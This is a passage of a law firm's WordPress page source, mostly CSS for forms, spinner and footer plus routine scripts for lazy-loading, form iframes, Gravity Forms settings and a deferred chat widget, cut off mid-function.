					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <style>
            .blocks-video {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-bottom: 15px;width: 100%;}
            .blocks-video .overlay{display: block;position: relative;}
            .blocks-video .overlay img{-o-object-fit: cover;object-fit: cover; width: 100%; height: 100%;display: block; max-height: 498px; height: 100%;}
            .blocks-video .overlay img:hover {filter: brightness(75%); cursor: pointer;}
            .blocks-video .overlay .video-button{background-color: #FF0000;border-radius: 8px;position: absolute; top:50%; right: 50%; -webkit-transform: translate(50%, -50%); -ms-transform: translate(50%, -50%); transform: translate(50%, -50%); width: 68px; height: 48px; display: -webkit-box; display: -ms-flexbox; display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center}
            .blocks-video .overlay .video-button:after{content: '';-webkit-clip-path: polygon(0 0, 0% 100%, 100% 50%);clip-path: polygon(0 0, 0% 100%, 100% 50%);display: block;background-color: #fff;width: 20px; height: 20px;position:initial}
            .blocks-video .overlay .video-button:hover{background-color: #FF0000;}
            .blocks-video .overlay.is-hidden{position: relative;z-index: -1;}
            .blocks-video .iframe-wrapper{display: none;width: 100%;height: 100%}
            .blocks-video .iframe-wrapper.is-shown{display: block;position: absolute;top:0;bottom: 0;right: 0; left: 0}

			@media(max-width: 750px){
                .blocks-video .overlay img{max-height:400px;}
			}
			
            @media (max-width: 500px) {
                .blocks-video .overlay {width: 97%;}
                .blocks-video .overlay img{max-height:200px;}
				
            }
        </style>
        <script>
            const videoWrapper = document.querySelectorAll('.js-video');
            videoWrapper.forEach(function(video){
                let overlay = video.querySelector('.js-overlay');
                overlay.addEventListener('click', function(){
                    let newURL = video.getAttribute('data-video') + '?rel=0&autoplay=1';
                    console.log(newURL)
                    let parentElement = event.target.parentElement;
                    video.querySelector('.js-overlay').classList.add('is-hidden');
                    video.querySelector('.iframe-wrapper').classList.add('is-shown');
                    video.querySelector('.iframe-wrapper iframe').src = newURL;
                });
            });
        </script>
    					<style>
				@media (min-width: 1001px) {
					/* .internal-sidebar .sidebar .right-col { position: sticky; top: 32px; } */
				}
			</style>
				
		<style>
			.gfield_visibility_hidden {
				display: none !important;
			}

			.lds-spinner {
				color: #CD2027;
				display: inline-block;
				position: relative;
				width: 80px;
				height: 80px;
			}

			.lds-spinner div {
				transform-origin: 40px 40px;
				animation: lds-spinner 1.2s linear infinite;
			}

			.lds-spinner div:after {
				content: " ";
				display: block;
				position: absolute;
				top: 3px;
				left: 37px;
				width: 6px;
				height: 18px;
				border-radius: 20%;
				background: #CD2027;
			}

			.lds-spinner div:nth-child(1) {
				transform: rotate(0deg);
				animation-delay: -1.1s;
			}

			.lds-spinner div:nth-child(2) {
				transform: rotate(30deg);
				animation-delay: -1s;
			}

			.lds-spinner div:nth-child(3) {
				transform: rotate(60deg);
				animation-delay: -0.9s;
			}

			.lds-spinner div:nth-child(4) {
				transform: rotate(90deg);
				animation-delay: -0.8s;
			}

			.lds-spinner div:nth-child(5) {
				transform: rotate(120deg);
				animation-delay: -0.7s;
			}

			.lds-spinner div:nth-child(6) {
				transform: rotate(150deg);
				animation-delay: -0.6s;
			}

			.lds-spinner div:nth-child(7) {
				transform: rotate(180deg);
				animation-delay: -0.5s;
			}

			.lds-spinner div:nth-child(8) {
				transform: rotate(210deg);
				animation-delay: -0.4s;
			}

			.lds-spinner div:nth-child(9) {
				transform: rotate(240deg);
				animation-delay: -0.3s;
			}

			.lds-spinner div:nth-child(10) {
				transform: rotate(270deg);
				animation-delay: -0.2s;
			}

			.lds-spinner div:nth-child(11) {
				transform: rotate(300deg);
				animation-delay: -0.1s;
			}

			.lds-spinner div:nth-child(12) {
				transform: rotate(330deg);
				animation-delay: 0s;
			}

			@keyframes lds-spinner {
				0% {
					opacity: 1;
				}

				100% {
					opacity: 0;
				}
			}

			.overlay-content-container {
				color: var(--color-2);
				display: flex;
				justify-content: center;
				align-items: center;
				height: 100%;
				text-align: center;
			}

			.overlay-content-container iframe {
				width: 100%;
				height: 100%;
			}

			.block-form-overlay-container {
				background: rgba(255, 255, 255, 0.7);
				position: fixed;
				width: 115%;
				height: 0%;
				z-index: 100;
				top: 0;
				left: -7%;
				overflow: hidden
			}

			.overlay-content-container h2 {
				width: 80%;
			}




			html {
				margin: 0 !important;
			}

			body {
				margin: 0 !important;
				color: var(--white);
			}

			.gform_heading {
				display: none;
			}

			.gform-body {
				padding: 0 1px;
			}

			#field_3_1 {
				border: none;
				padding: 0;
				margin: 0;
			}

			.gfield_required,
			.name_first label {
				display: none;
			}

			input[type='text'],
			input[type='tel'],
			input[type='email'],
			textarea {
				width: 100%;
				margin-top: 5px;
				border-radius: 5px;
			}

			input[type='text'],
			input[type='tel'],
			input[type='email'] {
				height: 52px;
			}

			.gfield_label {
				font-size: 20px;
			}

			.gfield,
			#field_3_1 {
				margin-bottom: 15px;
			}

			#input_3_4 {
				height: 135px;
			}

			#gform_wrapper_3 input[type='text'],
			#gform_wrapper_3 input[type='email'],
			#gform_wrapper_3 input[type='tel'],
			textarea {
				font-size: 20px;
				padding: 5px 10px;
			}

			#gform_wrapper_3 input[type='text']:focus-visible,
			#gform_wrapper_3 input[type='email']:focus-visible,
			#gform_wrapper_3 input[type='tel']:focus-visible,
			textarea:focus-visible {
				border: 2px solid #fb9619;
				outline: none;
			}

			.gform_wrapper .gform_footer input[type='submit'] {
				font-family: var(--heading-font);
				letter-spacing: .3px;
				font-size: 20px;
			}

			.gform_footer input[type='submit'] {
				font-size: 18px;
				width: 100%;
				border: none;
				text-transform: uppercase;
				padding: 15px 0;
				letter-spacing: -1.5px;
			}

			.gform_footer input[type='submit']:hover {
				cursor: pointer;
				background-color: #f13038;
			}

			.validation_error {
				font-size: 20px;
				color: var(--white);
				padding: 0.2em 1em;
				margin: 0 0.5em 1em;
				border: 2px solid var(--yellow);
			}

			.validation_message {
				display: block;
				line-height: 1.5;
				font-size: 20px;
				color: var(--red);
				font-weight: 600;
				margin-top: 5px;
			}

			#gform_wrapper_3 textarea {
				font-family: var(--text-font);
			}

			#gform_confirmation_message_3 {
				position: absolute;
				top: 50%;
				transform: translate(0%, -50%);
				font-size: 20px;
				line-height: 1.4;
			}
		</style>
		<div class="block-form-overlay-container">
			<div class="overlay-content-container">
				<div class="lds-spinner">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>

		</div>
    <style>
      .footer {
        padding: 50px 0 0 0;
        background-size: cover;
        background-repeat: no-repeat;
        background-position: top center;
        background-attachment: fixed;
      }

      .footer .title {
        color: var(--white);
        font-size: 24px;
        margin: 0;
        font-weight: 400;
      }

      .footer .footer-left p,
      .footer .footer-middle p,
      .footer .footer-right p,
      .footer .flex .hover-link {
        color: var(--grey);
        -webkit-filter: brightness(160%);
        filter: brightness(160%);
        display: block;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
      }

      .footer p {
        line-height: 1.8;
      }

      .footer a {
        font-size: 20px;
      }

      .footer .footer-left .margin-none {
        margin-top: 0;
      }

      .footer .footer-middle p {
        margin: 0;
      }

      .footer .footer-middle .hover-link {
        margin-top: 10px;
      }

      .footer .footer-middle .click-sms {
        font-family: var(--heading-font);
        background-color: var(--white);
        color: var(--dark-blue);
        text-transform: uppercase;
        border-radius: 5px;
        padding: 10px 30px 10px 10px;
        margin: 14px 0;
        display: block;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
      }

      .footer .footer-middle .click-sms:hover {
        -webkit-filter: brightness(0.85);
        filter: brightness(0.85);
      }

      .footer .footer-middle .second-title {
        margin-top: 30px;
      }

      .footer .social-link {
        list-style: none;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0;
        padding: 0;
        overflow: hidden;
      }

      .footer .social-link .link,
      .footer .social-link .link svg {
        width: 43px;
        height: 45px;
        background-color: #285085;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
      }

      .footer .social-link .link:hover {
        opacity: .75;
      }

      .footer .social-link .link.link-facebook svg,
      .footer .social-link .link.link-twitter svg {
        width: 30px;
        height: 30px;
      }

      .footer .social-link .link:not(:last-child) {
        margin-right: 5px;
      }

      .footer .bottom-item {
        background-color: var(--footer-text-bg);
        margin-top: 35px;
        padding-top: 2px;
      }

      .footer .bottom-item p {
        color: var(--light-grey-blue);
      }

      .footer .bottom-item p .hover-link {
        color: inherit;
      }

      .footer .language-switcher {
        background-color: var(--white);
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        list-style: none;
        padding: 7px 0;
        margin-bottom: 30px;
      }

      .footer .language-switcher a:visited {
        color: var(--light-blue);
      }

      .footer .language-switcher .hover-link:hover {
        background-color: var(--light-grey);
        color: inherit;
      }

      .footer .language-switcher .hover-link.current-language {
        color: var(--black);
      }

      .footer .language-switcher .language:not(:last-child) {
        margin-right: 15px;
      }


      @media (min-width: 770px) {

        .footer .footer-left,
        .footer .footer-middle,
        .footer .footer-right {
          width: 33.33%;
        }

        .footer .footer-middle,
        .footer .footer-right {
          padding-left: 70px;
        }
      }

      /*Dublicate style for .nav-menu because style.css cashing by client server*/

      @media (min-width: 1001px) {
        .main-nav .collapse-mobile-nav {
          display: none;
        }
      }

      @media (max-width: 1000px) {
        .main-nav .main-menu li {
          border-bottom: 1px solid rgba(255, 255, 255, 0.08);
          padding: 0 0 0 28px;
        }

        .main-nav .main-menu li a {
          padding: 9px 20px 9px 0;
          display: block;
        }

        .main-nav .menu-item-has-children .menu-arrow {
          height: 49px;
        }

        .main-nav .menu-item-has-children .menu-arrow:after {
          top: 42%;
          right: 46%;
        }

        .masthead .menus {
          margin: 0;
          max-width: 100%
        }

        .masthead .menus .main-nav {
          position: fixed;
          top: 0;
          height: 100vh;
          display: flex;
          width: 85%;
        }

        .masthead .menus .main-nav .menu-primary-navigation-container {
          height: 100vh;
          width: 95%;
        }

        .masthead .menus .main-nav .menu-primary-navigation-container .main-menu {
          height: 100%;
        }

        .main-nav .collapse-mobile-nav {
          width: 50px;
          height: 100%;
          background-color: var(--black);
          position: relative;
        }

        .main-nav .collapse-mobile-nav:after,
        .main-nav .collapse-mobile-nav:before {
          content: '';
          position: absolute;
          top: 5%;
          left: 20%;
          width: 24px;
          height: 3px;
          background-color: var(--white);
        }

        .main-nav .collapse-mobile-nav:after {
          transform: rotate(45deg);
        }

        .main-nav .collapse-mobile-nav:before {
          transform: rotate(-45deg);
        }

        .main-nav .collapse-mobile-nav:hover {
          cursor: pointer;
        }

        .masthead {
          position: relative;
          padding: 0;
        }

        .masthead .menus .main-nav .menu-item {
          background: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)), linear-gradient(to right, rgba(205, 32, 39, 1), rgba(205, 32, 39, 1));
          background-size: 100% 0.1em, 0 0.1em;
          background-position: 100% 100%, 0 100%;
          background-repeat: no-repeat;
          transition: background-size 400ms;
        }

        .masthead .menus .main-nav .menu-item:hover {
          background-size: 0 0.1em, 100% 0.1em;
        }
      }

      /*@media (max-width: 480px) {*/
      /*    .masthead .logo-container {max-width: 60%;}*/
      /*    .masthead .logo-items .call{font-size: 13px}*/
      /*    .masthead .logo-items .tel .tel-number {font-size: 21px}*/
      /*    .masthead .item-mobile .mobile-chat a{font-size: 18px}*/
      /*    .masthead .item-mobile .mobile-contact a{font-size: 18px}*/
      /*    .mobile-nav span{font-size: 20px;margin-right: 5px}*/
      /*    .masthead .item-mobile{width: 63%;justify-content: space-between;overflow: hidden}*/
      /*    .masthead .mobile-nav{width: 37%;margin-right: 0;padding: 10px;display: flex;align-items: center;justify-content: flex-end}*/
      /*    .masthead .item-mobile .mobile-chat{padding:20px 10px;}*/
      /*    .masthead .item-mobile .mobile-contact{padding:20px 10px;}*/
      /*}*/
    </style>
    <!-- <script class="load-my-chat" my-chat-url='https://messenger.ngageics.com/ilnksrvr.aspx?websiteid=183-156-220-13-192-96-103-26' type="text/javascript" defer></script> -->

    <script>
      window.addEventListener("load", function() {
        let chatInit = 0;
        window.addEventListener("scroll", function() {
          if (chatInit == 0) {
            const msgChat = document.querySelectorAll(".load-my-chat");
            msgChat.forEach((script) => {
              const loadSrc = script.getAttribute("my-chat-url");
              script.setAttribute("src", loadSrc);
              script.classList.remove("data-google-url");
            });
            chatInit = 1;
          }
        });
      });
    </script>
    <script>
      let formIframe = document.querySelectorAll('.form-iframe');
      formIframe.forEach(function(form) {
        form.addEventListener('load', function() {
          form.style.height = "";
          form.style.height = form.contentWindow.document.body.scrollHeight + 'px';
          if (form.src == location.origin + '/ajax-form-2/') {
            this.contentWindow.document.querySelector('#gform_5').addEventListener('change', function(event) {
              setTimeout(function() {
                form.style.height = "";
                form.style.height = form.contentWindow.document.body.scrollHeight + 'px';
              }, 10)
            })
          }
        });
        window.addEventListener('resize', function() {
          form.style.height = "";
          form.style.height = form.contentWindow.document.body.scrollHeight + 'px';

        });
      });
    </script>
<script type='text/javascript'>

</script>
<script type='text/javascript'>
    </script>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-internal-scripts-min.js" id="lr-internal-scripts-js" async data-wp-strategy="async"></script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.23.2" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"a4a4fc4ea8b818c4f6714c3a9c0c9cb9","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.23.2" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.23.2" id="gform_masked_input-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"a4a4fc4ea8b818c4f6714c3a9c0c9cb9"},"ajax":{"ajaxurl":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"58af7d0d3b","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"33b02b4f37"};
</script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=96b168b3a480baf99058dabf9338533b" id="gform_gravityforms_theme-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/delayed.js?ver=1.7.46.28" id="delayed-scripts-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-scripts-min.js" id="lr-scripts-js"></script>
    <script>
      /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", (function() {
        var t, e = location.hash.substring(1);
        /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
      }), !1);
    </script>
  <!-- Chat script -->
<!--<script class="load-my-script" data-script-url="https://messenger.ngageics.com/ilnksrvr.aspx?websiteid=183-156-220-13-192-96-103-26" defer></script>
<script>
    // Load the chat script after the user scrolls, moves the mouse, or touches the screen
    document.addEventListener('scroll', initChatOnEvent);
    document.addEventListener('mousemove', initChatOnEvent);
    document.addEventListener('touchstart', initChatOnEvent);
    // Or, load the script after XXX seconds
    document.addEventListener('DOMContentLoaded', () => { setTimeout(initChat, 9000); });
    // Initializes Chat Script in response to an event

    function initChatOnEvent(event) {
        initChat();
        event.currentTarget.removeEventListener(event.type, initChatOnEvent);
    }
    // Initializes
    function initChat() {
        if (window.chatDidInit) {
            // Don't load again
            return false;
        }
        window.chatDidInit = true;
